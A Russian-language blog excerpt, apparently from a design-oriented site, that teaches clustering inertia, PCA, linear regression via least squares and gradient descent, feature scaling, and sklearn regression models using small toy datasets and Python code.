Резонный вопрос: после построения scatterplot может получиться так, что все точки будут равномерно раскиданы и нельзя визуально разделить на кластеры. Тогда можно пробовать докидать фич.
Теперь посмотрим на инершию, то есть на сумму квадратов расстояний от объектов до центров их кластеров. Чем меньше — тем лучше, у нас 8.18320090646764. Если кластеров столько же, сколько объектов, то инершия равна нулю, но нам нужно разумное количество кластеров. Получить инершию просто: print(model.inertia_). Стремимся к балансу между числом нужных нам кластеров и величиной inertia.
Видим, что центроиды с тестовых данных подходят к основным данным.
И понижение размерности данных: у нас есть датасет с объектами, и мы хотим обучить дерево решений предсказывать целевую переменную. Но у объектов слишком много признаков. И тут нам на выручу приходит PCA (principal component analysis), или метод главных компонент. Вычисляется ковариатационная матрица для данных, а для матрицы вычисляются собственные векторы и значения. В мире продакшена принято делить данные на числовые и категориальные признаки, и каждому отдельно снижать размерность. Заодно будет удобнее настроить интерпретируемость за счет назначения главной компоненте нормального имени.
Для начала приведем все признаки к нужному масштабу, это стандартизация или нормализация. Есть набор данных с двумя признаками: нулевой столбец это диагональ экрана смартфона, первый столбец это количество промазываний по ключевым кнопкам в приложении. Напомню, что наблюдения всегда располагаются в строках, а признаки в столбцах. Если это визуализировать, то видно, что два признака сильно коррелируют.
Данные выстроились по прямой линии, значит, можно сжать данные до одного измерения. У нас будет одна главная компонента с минимальной потерей информации.
Следующий шаг это центрирование данных: делается очень просто, mean_values = np.mean(phones, axis=0), потом получаем преобразованное новое значение признаков: phones_centered = phones - mean_values. Теперь среднее каждого признака равно нулю. И находим матрицу ковариаций для центрированных значений признаков: это многомерный аналог дисперсии. По закону линейной алгебры, векторы будет располагать в столбцах. Поэтому столбцы и строки надо поменять местами, получится транспонированная матрица. covariance_matrix = np.cov(phones_centered.T).
Далее ищем собственные векторы матрицы ковариаций: eigenvaluesm, eigenvectors = np.linalg.eig(covariance_matrix). Тут такая проблема, что это матрица, а нам нужен столбец. Есть решение с помощью метода reshape, получится столбец:
result_pre = np.dot(phones_centered, eigenvectors[:, 0])
result = result_pre.reshape(-1, 1)
Ура, мы получили главную компоненту. eigenvectors отвечает за направление (например, 90°), а eigenvaluesm это величина дисперсии в заданном направлении. Чем больше значение, тем больше нам это нравится.
from sklearn.decomposition import PCA
pca = PCA(n_components=1)
mc = pca.fit_transform(phones)
mc
pca.explained_variance_ratio_
#array([0.99916695])
n_components обычно не более 400. В нашем игрушечном случае полученная доля очень близка к единице (0.99916695). То есть мы потеряем очень мало процентов информации. В банках даже потеря 10% информации считается ок. А теперь используем PCA. В рамках моделей классификации алгоритм вычитает из значения признака среднее его значение.
Давайте подберем параметр k для PCA. Ниже будем строить график кумулятивной суммы, и найдем, сколько компонент отвечает за дефолтные PCA energy = 98%. Кумулятивная/совокупная доля объясненной дисперсии это та доля дисперсии, которая объясняется главной компонентой вместе с предыдущими компонентами.
from sklearn.decomposition import PCA
from sklearn import datasets
import numpy as np
import matplotlib.pyplot as plt
iris = datasets.load_iris()
dataset = iris.data
dataset.shape
dataset = dataset.astype(float)
pca=PCA().fit(dataset)
cumulative=np.cumsum(pca.explained_variance_ratio_)
plt.step([i for i in range(len(cumulative))],cumulative)
plt.show()
Результат array([0.92461872, 0.97768521, 0.99478782, 1. Это кумулятивная доля дисперсии по компонентам. Можно смело убирать последние две компоненты, оставив первые две.
Параметр k для PCA подбирается по «локтю» на scree plot. Принцип простой: на графике по оси X расположены номера главных компонент, а по Y их дисперсии. Где самый сильный сгиб, там и останавливаемся.
Видно, что цифры нас не обманули, PCA-1 объясняет большую часть дисперсии, чем следующие за ней компоненты. Итак, мы прошлись по цепочке: стандартизация данных -> вычисление ковариационной матрицы -> расчет собственных векторов и собственных значений -> вычисление основных компонентов -> переход от многомерного пространства в двумерному.
Отмечу, что статья про работу с признаками. Для объектов используются другие алгоритмы, например дистилляция данных или SVN, Instance Selection.
]]>6Цветков Максим<![CDATA[Scikit-learn: SVM, линейная регрессия, градиентный спуск]]>http://your-scorpion.ru/?p=125152023-03-24T11:14:55Z2019-10-28T14:16:00ZДля начала ответ на главный вопрос: а где мне, дизайнеру, пригодится линейная регрессия? Она популярна для решения прикладных задач, вроде прогнозирования. Это в первую очередь таргетированная реклама, нейрон в слоях классификации, простенькие системы скоринга для банков. В общем, любые задачи, где отношения между переменными линейны по своей природе: как возраст влияет на здоровье или сколько операторов в банке справляются с поставленными KPI. Или есть ли связь между продажаи и затратами на таргет, какие площадки больше всего влияют на продажи, линейна ли наблюдаемая зависимость.
В мире ML существует три базовых направления: регрессия для предсказания численных значений, классификация для раскидывания сущностей по неким признакам (кошки/собаки, уволится/не уволится), и кластеризация для группировки похожих объектов лучше, чем rule-based. И обычно есть тестовая выборка для валидации модели и обучающая выборка, в которой заранее известны целевые значения.
Линейная регрессия позволяет прогнозировать зависимость переменной Y на основе переменной X. Визуализируя эту зависимость на графике, получается прямая линия, часто называемая «линия наилучшего соответствия». Линейная регрессия весьма проста, мы прогнозируем Y с учетом X. Есть целевая target-переменная, и потенциальное множество значений для target-переменной бесконечно. Пример: предсказание стоимости квартиры, подавая на вход количество комнат и удаленность от метро, это задача для линейной регрессии. Метрическая модель отвечает на метрическую гипотезу, или целевая переменная линейно зависит от признаков объектов. Типовая задача это прогноз выручки за год магазина, где гипотеза это зависимость количества магазинов и объема выручки. В общем, модель про деньги, поэтому очень популярна в банках: выдавать кредиты надо cумом, каждый параметр влияет на решение о кредите (заработок, дети, просрочки, стаж, состояние здоровья, риск дефолта).
Модели линейной регрессии используются для демонстрации или прогнозирования взаимосвязи между двумя переменными или факторами. Прогнозируемый фактор (фактор, для которого решается уравнение) называется зависимой переменной. Факторы, которые используются для предсказания значения зависимой переменной, называются независимыми переменными. Линейный регрессионный анализ используется для прогнозирования значения переменной на основе значения другой переменной.
Например, стоимость квартиры. Чистим данные, берем модель линейной регрессии и даем задачу: если на вход дать новую квартиру без цены, то модель предскажет стоимость квартиры. И даже скажет, какие параметры влияют на цену.
Линейная регрессия это «строительный блок» для более сложных моделей, например для нейронок. Нейронки это простая череда логистических регрессий, для понимания которых нужна линейная. Она хорошо интерпретируема и её достаточно для многих задач. Существует парная регрессия, это частный случай линейной регрессии, в которой рассматривается только один признак (k = 1). Если все-же признаков больше одного, для аналитического решения может подойти метод наименьших квадратов.
Задача регрессии это минимизация ошибки. По математическому условию, два фактора, участвующие в простом линейном регрессионном анализе, обозначаются x и y. Уравнение, описывающее связь y с x, известно как регрессионная модель. Линейная регрессионная модель также содержит термин ошибки, который представлен Ε или греческой буквой «эпсилон». Термин ошибки используется для учета изменчивости в y, которая не может быть объяснена линейной зависимостью между x и y.
Интереснее работать с категориальными вещественными переменными, но пока что для простоты будем работать только с цифрами. Итак, у нас есть отдел дизайна с 18 дизайнерами, и мы хотим узнать, кто из наших дизайнеров работает наиболее эффективно. Для вычислений будем использовать NumPy. Типичная задача линейной регрессии это определить непрерывную переменную. Если зависимая переменная не непрерывная, тогда это задача классификации, а не регрессии. Я буду рассматривать простые линейные модели, так как обычно хватает простого суммирования значений признаков с некоторыми весами.
Условие задачи: я, как руководитель дизайн-отдела, хочу понять, кто из моих сотрудников самый эффективный. Все работы дизайнеров тестируются по метрике SUM и я точно знаю, у кого какое качество дизайна. Теперь мне надо правильно соотнести количество лет опыта и результативность работы.
В рамках статьи и в рамках терминологии машинного обучения мы будем называть наши наблюдения признаками. Признак это любая характеристика исследуемых данных, выраженная числом. Для начала укажем кол-во лет опыта у специалистов и посмотрим на форму данных командой командой x.shape. У нас всего 18 наблюдений (18 дизайнеров), это один набор признаков. Для добавления второго набора признаков создаем двухмерный массив NumPy. Второй набор данных это результативность (SUM), некий средний балл в диапазоне от 0 до 100. Весь наш набор данных будет называться «признаковым описанием». Внесли данные и визуализировали:
import numpy as np
x = np.array([[1,3,4,5,11,0,8,6,3,7,16,0,2,3,2,4,21,4]])
print (x)
print (x.shape)
y = np.array([[32,54,54,35,86,12,74,67,35,75,94,12,56,54,40,35,87,47]])
print (y)
print (y.shape)
import matplotlib
matplotlib.use('TkAgg')
from matplotlib import pyplot as plt
plt.scatter(x,y)
По горизонтали опыт в годах, по вертикали результат SUM. Даже на глаз некая логика в этих данных есть: чем меньше опыта, тем хуже результат работы, по мере увеличения X растет и Y. Сразу возникает желание использовать эти данные об результативности специалиста для прогнозирования, на сколько ему надо повышать зарплату, или уменьшать. Так как начало данных не из 0/0, то нужен интерсепт. Существует понятия сдвига (intercept) и наклона (slope), иногда их называют коэффициентами и параметрами.
Интерсепт это тоже признак, некий сдвиг в данных, пропишем его как x0. Можно использовать и Байеса, у него вполне схожее поведение, но в данном случае он был бы неуместен (не путать с теоремой Байеса). Немного облегчим себе задачу и представим, что у нас нет кривой насыщения, так как у опытных специалистов ранние работы априори плохие, поэтому мы взяли SUM только за последний год. Если человек имеет 0 лет опыта работы, то мы взяли данные за несколько месяцев.
Так как у нас линейная регрессия, попробуем на глаз подобрать вес для признака и интерсепт, и нарисовать по ним линию. Интерсепт может быть 15, а какой наклон? Наклон сложно определить из-за разного масштаба по горизонтали и вертикали. Но попробуем на глаз 3, 4, 5:
import numpy as np
import matplotlib
matplotlib.use('TkAgg')
from matplotlib import pyplot as plt
y = np.array([[32, 54, 54, 35, 86, 12, 74, 67, 35, 75, 94, 12, 56, 54, 40, 35, 87, 47]])
print(y)
print(y.shape)
X = np.array([[1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1],[1,3,4,5,11,0,8,6,3,7,16,0,2,3,2,4,21,4]])
plt.scatter(X[1], y)
plt.plot(X[1], 15*np.ones(18) + X[1]*4)
plt.show()
Как это считывать: линия регрессии может показывать положительную линейную зависимость, отрицательную линейную зависимость или не показывать никакой связи. Если линия не наклонная, связь между двумя переменными отсутствует. Если линия регрессии идет вверх, мы имеем положительную линейную зависимость. Если линия регрессии наклоняется вниз, имеется отрицательная линейная зависимость. При этом линия стремится выше предела в 100, это решается клипированием. Более того, правильно клипировать и отрицательные значения. Если применять деревья, то там тоже значения могут выскакивать за пределы возможных, но это целиком зависит от алгоритма.
Допустим, я думаю что значение 5 наиболее близко к реальности. Теперь посмотрим на ошибки, ведь чем меньше ошибка, тем качественнее модель. Ошибки могут быть разные, сейчас мы подсчитаем наши предсказания, возьмем ошибку и просуммируем для каждого наблюдения. Подход весьма примитивен, но это хорошая демонстрация.
Получаем число 179. И это весьма большое значение, значит, мы слишком мало предсказывали. Отрицательное значение значило бы перепрогноз, это более желанный результат. Лучше переработать, чем недоработать. Сейчас же мы можем ошибиться в сторону недопрогноза, и бизнес это не устроит. Есть еще один значимый недостаток: средняя ошибка равна нулю, она плоха тем, что мы можем иметь 2 наблюдения, которые отклоняются в разные стороны на одинаковое число, и при подсчете суммы они обнулятся (-1 +1 = 0). Такие противоположные объекты с одинаковым признаковым описанием скажут нам, что наша модель очень качественная. Хотя в модели могут быть сильные отклонения. Поэтому все разности приводятся к одному знаку с помощью модуля (ошибка MAE), либо все возводится в квадрат, это убирает знак минус. MAE это метод оценки параметров модели. В MAE модули не сильно увеличивают отклонения, считающиеся выбросами. Такая оценка будет более робастная и похожая на медиану, чем MSE. Существуют более сложные метрики, MAPE, RMSPE, и моя любимая RMSE.
Итак, регрессия это целевая переменная, например, потенциальная выручка магазина. И нам надо правильно выбрать функци потерь. MSE это квадратичная функция потерь, считаем матрицу Гессе и понимаем, что она удовлетворяет достаточному условию минимума. Но сейчас мы посмотрим на MAE, так как она дифференцируема,
X — матрица наблюдений и признаков размерности строк на столбцов. y — ответ (нужно предсказать).
Функции и формула для подсчета выше, принцип подсчета MAE следующий: np.sum(np.abs(y - y_pred1)) / 18, получаем 14.944444444444445. Тут остановлюсь чуть подробнее, MAE (Mean Absolute Error) это среднее абсолютное отклонение (mean absolute error = MAE), такой модуль отклонения устойчив к выбросам. Однако функция модуля не имеет производной в нуле, и её оптимизация может вызывать трудности. Поэтому для измерения отклонения можно просто посчитать квадрат разности.
И тут мы плавно переходим к среднеквадратичному отклонению (mean squared error, MSE), или квадратичная ошибка MSE: np.mean((y - y_pred1) **2), среднее берем вместо суммы, не будем усложнять расчет. Суть метода: минимизация суммы квадратов отклонений фактических значений от расчётных. Применяем, когда намн ужно решить задачу регрессии. Полученную сумму делим на число наблюдений, и получаем MSE. MSE лучше показывает ошибки, чем MAE. Итак, MSE = 326.1666666666667 и MAE = 14.944444444444445. По этим двум точкам строится линия, значит, эта модель (она же линия) будет работать лучше для точек на графике. И именно поэтому регрессия у нас линейная, т.к. ровная линия, которая точнее всего описывает зависимость в данных.
Это был способ на глазок, но куда приятнее автоматизировать процесс. Ведь новые показания SUM приходят каждый месяц и хочется отслеживать рост молодых дизайнеров и актуальность опытных специалистов. Нам нужна формула для автоматического подсчета двух коэффициентов, тут придет на выручку метод наименьших квадратов (МНК). Для работы понадобится матрица, которая по горизонтали и вертикали будет равняться количеству признаков и по форме будет квадратная (18×18). Если у нас 18 столбцов и 18 строк, то эти две матрицы можно перемножать. Итоговая матрица берется по количеству признаков, 2×2.
Вводим команду X.shape, узнаем, что у нас матрица (2, 18) . А команда X.T.shape говорит нам, что матрица (18, 2). Значит, эти две матрицы можно перемножать. Командой np.dot(X, X.T) получаем матрицу 2×2 по количеству признаков: [[ 18 100][ 100 1076]].
Надо отметить, что работа с матрицами алгоритмом МНК не очень стабильна. Что имеется ввиду: если определитель матрицы близок к нулю, но корректно вычислить обратную матрицу сложно. Если делить на небольшое занчение, то результатом будет большое значение (10 000 / 0,003 = 3 333 333), и столь малое изменение знаменателя влеук за собой огромные изменения результата. У нас есть 0,003 и 0,0000003, между этими значениями отличие небольшое, они оба очень близки к нулю. Но если разделить 1 на 0,003 и 1 на 0,0000003, то результаты будут 333 и 3 333 333 соответственно, и это уже очень широкий диапазон между значениями. Поэтому обратная матрица неустойчива, минимальная ошибка в определителе влечет огромную ошибку в вычислении обратной матрицы.
Следующим шагом находим из квадртаной матрицы обратную матрицу print (np.linalg.inv(np.dot(X, X.T))), результат [[ 0.11485909 -0.01067464] [-0.01067464 0.00192143]].
W = np.linalg.inv(np.dot(X, X.T)) @ X @ y.T
print (W)
И последний шаг, умножаем на транспонированную матрицу и умножаем на y. И мы получаем набор весов. Это два числа, которые ранее мы пытались угадать на глаз, в этот раз их угадала система:[[32.48548249] [ 3.64261315]]. Мы же предположили, что интерсепт 35 и 5. На практике я бы применил частные производные для вывода формулы, но в рамках нашего примера сойдет и метод наименьших квадратов.
В регрессионном анализе зависимые переменные проиллюстрированы на вертикальной оси Y, а независимые переменные на горизонтальной оси x. Эти обозначения образуют уравнение для линии, которая определяется методом наименьших квадратов. Это важно понимать для прогнозирования поведения зависимых переменных.
X = np.array([[1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1],[1,3,4,5,11,0,8,6,3,7,16,0,2,3,2,4,21,4]])
y = np.array([[32,54,54,35,86,12,74,67,35,75,94,12,56,54,40,35,87,47]])
print (X.shape)
print (X.T.shape)
print (np.dot(X, X.T))
print (np.linalg.inv(np.dot(X, X.T)))
W = np.linalg.inv(np.dot(X, X.T)) @ X @ y.T
print (W)
plt.scatter(X[1], y)
plt.plot(X[1], 15*np.ones(18) + X[1]*4)
plt.plot(X[1], W[0] + W[1] * X[1])
plt.show()
Оранжевая линия основана на значениях, которые мы подсчитали с использованием весов.
На примере выше видно, что построенная машиной линейная регрессия более жестко отсеивает людей, чем сделал бы это я «на глаз». Это элементарный пример использования машинного обучения для решения бизнес-задач. Теперь подсчитаем новые MAE и MSE для свеженайденных значений:
Ранее MSE = 326.1666666666667 и MAE = 14.944444444444445, сейчас MSE = 174.00144700635732 и MAE = 11.478128854730052. Уже куда лучше (помним, чем значение ближе к нулю, тем лучше).
Помимо MSE и MAE, есть логарифмическая функция потерь MSLE и MAPE как средняя средняя абсолютная ошибка в процентах.
Конкретно в нашем отделе есть минимум 6 дизайнеров, которые работают хуже, чем их коллеги с аналогичным опытом. Но в общем то гипотеза подтвердилась: чем больше опыта у дизайнера, тем лучше результат. Но это мы знаем как люди, а для машины эта логика неизвестна, и она теперь точнее нас предскажет итоговый потенциальный прогресс специалиста. Мы даже можем индексировать оклад за рост и результативность специалиста, модель нам позволяет понять, насколько джун растет в сравнении с опытом сеньером. Разумеется, точного предсказания от модели не добиться, ведь рост специалиста зависит от него самого.
Итак, метод наименьших квадратов считает хорошо, и главное, он делает это быстро. Но постоянно его применять не получится, альтернатива: вместо метода наименьших квадратов (МНК) часто применяется градиентный спуск. Градиент это итеративный метод. Он показывает направление наискорейшего возрастания функции. Есть и обратная история: антиградиент, он показывает наибольшее убывание. У МНК есть проблема: он плох при большой размерности X, а точнее, когда много данных. Градиентный спуск не уступает по точности МНК. Принцип его работы простой, сначала он находит плохое решение, потом лучше, еще лучше, еще лучше, и так до наименьшего значения ошибки. Правило: много данных = градиентный спуск. В современном мире выбор алгоритма сильно завязан на производительность, МНК сразу оценивает весь объем данных, а стохастический градиентный спуск позволяет подавать данные батчами. Это помогает экономить оперативную память, которой всегда не хватает. Хотя и МНК, и градиентный спуск легко превращают любую железку в обогреватель. А стохастический градиентный спуск (SGD) нужен когда данные не помещаются в оперативку, и данные нужно разбивать. Это позволяет быстрее достичь глобального минимума, так как в итерациях будет участвовать не весь набор данных. Очевидный недостаток это не попадание в настоящую точку минимума, но в общем то, уровень точности приемлемый. Все по аналогии с веб-аналитикой: есть семплирование, есть и проблемы.
Давайте пощупаем в деле градиентный спуск. Он перебирает разные варианты, и двигается к поставленной цели. Матрицы позволяют сразу выполнять много операций. В математическом анализе есть тема поиска частных производных итеративным перебором весов в MSE. Этим и займемся. У нас одна переменная, но мы добавили инетрсепт и это вес для псевдо-переменных. Получается два признака: инсерсепт и вес признака опыта. Классический градиентный спуск применяется редко, чаще выбирают стохастическую оптимизацию.
Процесс минимизации ошибки в градиентном спуске строится на трехмерном пространстве, образованного за счет двух значений весов (W0 = интерсепт и slope(m) опыт). Мы можем задать начальные веса -1 и 1. Найдем производную для каждого веса векторным способом: где W[0] одновременно и интерсепт и вес. Это вес при псевдо-признаке 1.
Мы получаем значение -103.44 , и это не очень хорошо. С таким огромным шагом мы можем просто проскочить нужное нам минимальное значение. Для уменьшения длины шага, мы с каждой итерацией меняем альфу, например, делим на номер итерации. Давайте добавим альфу как скорость обучения, введя alpha = 1e-5 (10 в -5 степени, или 1/10^5). Если видим минус в степени, то отсчет нулей идет назад = — 0,00001.
Значения могут сильно различаться, но после стандартизации/нормализации веса будут предсказуемы: 1,2,10, но точно не 1000. Напомню, W[0] это и интерсепт, и вес одновременно. Вес при псевдо-признаке 1.
Получили 1.001, с этим уже можно работать. Теперь надо указать минимальное значение, и если ошибка приблизилась к нему, то останавливаем алгоритм. Это называется доходимость. Или ручками задаем фиксированное количество шагов, пожалуй, так мы сейчас и поступим. Есть еще нюанс, что при малом количестве данных мы сделаем больше вычислений, чем сделали бы при МНК, но давайте симулировать ситуацию с большими данными на игрушечных данных:
Отмечу, что у градиентного спуска решение приблизительное. После каждой новой итерации значения искомых весов все ближе и ближе к нужным, но влияет шум и значения никогда не станут идеальными. Если аналитического решения не существует, то градиентный спуск не дойдет даже до удовлетворительных значений.
Получаем 32.4854816 и 3.64261324. В практических задачах обычно никто не стремится доказать существование глобального минимума. MSE или log loss ограничены снизу нулём, и чем ближе к нулю, тем больше «ок, сойдет». Просто доказать существование глобального минимума то можно, а достигнуть его куда сложнее. Для особо пытливых умов можно взять альтернативу градиентному спуску, это K-FAC. Или увеличить коэффициент альфа и тогда будет нужно меньше итераций, например 1e-2 и увеличить количество итераций. Так мы дойдем до тех же значений, что мы получили мне помощи МНК. Зачастую используют сразу несколько градиентных спусков, они сходятся к разным точкам, находят разные лучшие начальные приближения, так удается найти лучшую точку минимума. Градиентный спуск имеет линейную скорость сходимости, это вариант более честный. Стохастический — сублинейную скорость, это позволяет не очень долго считать, вопрос мощностей для расчета и количества данных.
Раз уж мы затронули тему масштабирования признаков, давайте разберем пару примеров нормализации и стандартизации. Линейные модели обучения эффективны только на признаках, которые имеют одинаковый масштаб. Поэтому масштабирование признаков это неотъемлемая часть подготовки данных перед применением методов машинного обучения. Нормализация нужна для измерительных признаков, вроде роста или размера зарплаты, стандартизация лучше подойдет для моделей, опирающихся на распределение. В любом случае, стандартизация и нормализация не навредят, все остальное очень индивидуально.
Нормализация это диапазон от 0 до 1, с сохранением линейности. Далее принцип нормализации: отнимаем от значения признака его минимальное значение, тем самым признак становится равен нулю, а максимальный признак равен размаху между максимумом и минимумом. Делим на размах и получаем отмасштабированный признак. Другие популярные методы нормализации это квадратный корень, логарифмирование.
Гипотеза простая — чем больше платим человеку, тем лучшего результата работы мы от него ожидаем. Все признаки разномасштабные. Коэффициенты зависят от масштаба, и по коэффициентам мы не поймем значимость признаков при разном масштабе + не все алгоритмы это смогут обработать. Данные нужно нормализировать (интервал 0 до 1), после этого по весам регрессии можно будет судить, насколько важны признаки. При этом форма даных не будет изменена, просто поменяются среднее и дисперсия. Находим для каждого признака минимум и максимум: print (X[1].min(), X[1].max()), print (X[2].min(), X[2].max()). Получаем 0-21 и 12000-260000.
Нормализация по шагам: (X[1].max() -X [1].min()) получаем размах, максимальный опыт у дизайнеров 21 год. Смотрим на минимальный опыт (X[1] -X [1].min()), получаем [ 1 3 4 5 11 0 8 6 3 7 16 0 2 3 2 4 21 4], минимальный опыт ноль. И приводим все к нужному нам диапазону (X[1] - X[1].min()) / (X[1].max() -X[1].min()), результат вида [0.04761905 0.14285714 0.19047619 0.23809524 0.52380952 0. 0.38095238 0.28571429 0.14285714 0.33333333 0.76190476 0. 0.0952381 0.14285714 0.0952381 0.19047619 1. 0.19047619]. Теперь сделаем это для двух признаков:
А теперь стандартизация: мы пытаемся получить стандартное нормальное распределение, это диапазон от -1 до 1 с 0 в середине, и большинство значений скопятся в районе нуля. Так мы сможем привести все признаки к одному масштабу. Это важно для линейных моделей, так как они не смогут работать одновременно с наборами признаков: количество арбузов 100-600, и количество семечек в мандаринах 10000-30000. Также критично для метода ближайших соседей (kNN). Поэтому лучше наши данные заранее привести к виду, когда признаки находятся в примерно одном масштабе.
Смотрим на графики
import matplotlib
matplotlib.use('TkAgg')
from matplotlib import pyplot as plt
plt.hist(X[1], alpha=0.6, color='g')
'''либо'''
import matplotlib.pyplot as plt
plt.hist(X[1], alpha=0.6, color='g')
В принципе, похоже на стандартное распределение сотрудников в студиях дизайна: несколько опытных сеньеров-менторов и много джунов/мидлов. Поэтому распределение смещено, это также типичная ситуация для финансовых результатов, так как всегда есть большинство товаров массового потребления и какие-то отложения вправо до бесконечности из-за маленького количества услуг с огромной стоимостью.
Находим среднее по первому признаку X1_mean = X[1].mean(), получаем 5.55. Это средний стаж работы дизайнера. Теперь среднее квадратичное отклонение X1_std = X[1].std(),
Данные стандартизировались. Алгоритмам проще работать с признаками в стандартизированном виде. На практике специалисты пробуют и стандартизацию, и нормализацию, выбирая наиболее подходящий способ масштабирования данных, аксиомы тут нет.
Python Scikit-learn: Линейная регрессия и SVM
Существует множество полезных технологий, которые помогают мне грамотно планировать работу отдела дизайна. Часть задач по анализу информации я просто делегировал компьютеру. Например, нейронкам можно скормить изображения, тексты, обучить компьютерному зрению, в общем делегировать работу про матрицу с пикселями. Градиентный бустинг рассчитан на работу с признаками. И в нем есть все инстурменты для этого: свертки, пуллинг. Градиентный бустинг весьма хорош при работе с деревьями.
Но сегодняшняя наша тема это машинное обучение, оно бывает с учителем и без учителя. Обучение с учителем (supervised learning) это про предсказание некой величины. Учитель это база данных, состоящая из пар объект – ответ. Обучению с учителем требуется два набора данных для прогноза: тренировочный и тестовый датасеты. То есть нужен набор данных с готовым правильным ответом, и на его основе будет строиться модель для предсказания ответа при работе со схожими данными. Начнем с простого. А именно с линейной регрессии. Используется для предсказания непрерывной величины, в нашем случае это будет прогноз затрат на услуги фрилансеров. Линейная регрессия по сути нечто вроде алгоритма, который находит в данных паттерн определенного вида между независимой переменной (X) и зависимой переменной (y).
Модель линейной регрессии по объекту x=(x1,…,xn) предсказывает значение целевой переменной, используя линейную функцию. Она строит модель на трейне (тренировочный датасет) и делает предсказание на тесте, возвращая среднеквадратичную ошибку. Итак, модель = linear regression, и есть список признаков.
Возьмем Scikit-learn, в нем есть почти все нужные алгоритмы машинного обучения. Хочу отметить, что я осознанно буду приводить примеры кода, написанные не эталонно, но более простые для понимания и изучения. Дизайнер (а это блог для дизайнеров) вполне может писать код не по всем канонам программирования. Нам главное — решить задачу. Итак, создадим наш набор данных:
В примере выше мы вывели в таблицу X признаки, а в таблицу y целевые значения: Price_for_freelancers это величина, которую мы хотим предсказать, то есть цена на фрилансеров.
Обратите внимание на параметр test_size, он позволяет запланировать процент данных, который мы хотим отдать под тест. Если подать параметру число в диапазоне 0-1 (test_size=0.2), то это количество тестовых объектов в процентах. И это самый частотный вариант, но можно подать параметру число больше 1, и это будет фиксированное число объектов в тестовой выборке.
Как было сказано, для построения модели требуется две выборки: первая тренировочная, на ней обучается модель, и вторая тестовая, на которой проверяем, насколько хорошо модель работает. Тест проходит простой сверкой значение цены с предсказанными ценами на услуги фрилансеров. Напомню, в нашем случае признаки записаны в датафрэйм X, и данные о целевой переменной в y. Гипотеза: между X и y должна быть линейная зависимость.
Линия явно проходит через некую зависимость CPA (Cost Per Action) сайтов, нарисованных дизайнерами и Price_for_freelancers (цена за фрилансера). Ситуация искусственная, но очень наглядная. Но помимо CPA, у нас есть множество других признаков. Используем функцию train_test_split, очень популярный способ деления данных на тестовую и проверочную выборку. Выбираем долю данных 0.25, и не будем задавать повторяемость случайного выбора, так интереснее. Получается, что тренировочная выборка 75% и 25% тестовая. random_state не задаем. Начнем строить модель:
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25)
from sklearn.linear_model import LinearRegression
lr = LinearRegression()
lr.fit(X_train, y_train)
y_pred = lr.predict(X_test)
print(y_pred)
В примере выше мы вызываем линейную регрессию, обучаем по X_train, y_train, и делаем предсказание по X_test. В результате работы lr.fit мы получаем LinearRegression(copy_X=True, fit_intercept=True, n_jobs=None, normalize=False). И методом predict получаем предсказанные значения.
Но мы же наверняка хотим сопоставить предсказанные и полученные значения, верно?
Но давайте займемся всякими проверками и узнаем, почему такой странный результат. Существует метрика, которая показывает, насколько сильны отклонения при условии X=Y. Вызываем из класса metrics r2_score, получаем коэффициент детерминации. Не трудно догадаться, что R2 и есть коэффициент детерминации (не путать RSS/TSS и ESS/TSS). Суть такая: целевая переменная описывается суммой 10 случайных, равнозначных и независимых факторов. Допустим, кот может начать мяукать, если показать ему рыку, мясо и еще 8 других продуктов, но мы никогда точно не знаем, мяукнет ли кот. В этом случае метрика R2 = 0. Но если показать мясо утром и рыбу вечером, то кот точно мяукнет, значит R2 = 0,2. Чем ближе к 1, тем лучше. Есть нюанс, что при добавлении в модель новых переменных, которые никакого отношения к объясняемой переменной не имеют, R2 все равно будет меняться в большую сторону. Значение R2 не зависит от масштабов предсказанной величины, и никогда не превышает 1, если мы по ошибке не использовали RSS/TSS (модельные отклонения в числителе, дисперсия данных в знаменателе). Тогда при значении больше 1 считаем, что модель предсказывает не очень хорошо.
from sklearn.metrics import r2_score
r2_score(y_test, y_pred)
В нашем случае коэффицент детерминации = 1, что практически идеально, но невозможно при работе с реальными данными. На реальных данных даже R2 = 0,9 это явное переобучение. Либо, если и тренировочная, и валидационная выборка показывают примерно 0,9, то мы большие молодцы. Но в нашем случае искуственные данные = странный результат.
Небольшое отступление про train/test выборки. Обучающую и тестовую выборку делать одинаковыми нельзя. Никогда. Если так сделать, то цифры с прода вас сильно удивят. Поэтому принято делать выборку на обучающую и тестовую, но здесь тоже есть проблема. Зная все ответы из тестовой выборки, специалисты начинают подгонять модель под эти ответы. Поэтому добавляется третья, валидационная выборка, на которой тестируются финальные метрики. Цифры метрик будут более скромными. Это упрощенная версия подхода cross-validation, когда у разных моделей разные выборки.
Описанное выше это простой метод классификации. Но если мы хотим к классификации добавить еще и регрессию, то тогда нужно использовать случайный лес. В примере ниже разберем алгоритм из деревьев решений под названием случайный лес. Для каждого дерева выбирается подмножество признаков из тестовой выборки, и идет обучение. Каждое дерево дает некий ответ, и если за один ответ проголосовало наибольшее количество деревьев, то этот ответ считается победителем.
Мы ищем коэффициенты W для признаков X, и для тренировки используем метод fit. Записываем результат в отдельную переменную y_pred. После этого создадим объект, который будет нашей исходной моделью.
from sklearn.ensemble import RandomForestRegressor
model = RandomForestRegressor(n_estimators=2000, max_depth=18)
model.fit(X_train, y_train.values[:, 0])
y_pred_forest = model.predict(X_test)
r2_score(y_test, y_pred_forest)
Алгоритм отработал, методом predict мы можем предсказать цены на фрилансеров и записать их в y_pred в виде простого массива. В переменную y_pred_forest записали предсказанное значение по X_test. В данном случае случайный лес показывает результат хуже, чем логистическая регрессия, 0.714357. Напомню, что я в коде не фиксировал random_state.
И самое сладенькое: посмотрим коэффициенты построенной модели линейной регрессии. Смотрим величину свободного коэффицента W0, он же интерсепт, содержится в атрибуте intercept_. Пишем print(lr.intercept_), получаем значение 3, это коэффицент, подобранный моделью во время обучения. Остальные коэффиценты можно получить командой print(lr.coef_). Мы наглядно видим, насколько каждый параметр модели влияет на результат. Но куда приятнее делать оценку весов признаков визуально.
from matplotlib import pyplot as plt
%config inlineBackend.figure_format = 'svg'
%matplotlib inline
plt.barh(X_train.columns, lr.coef_.flatten())
print(X_train)
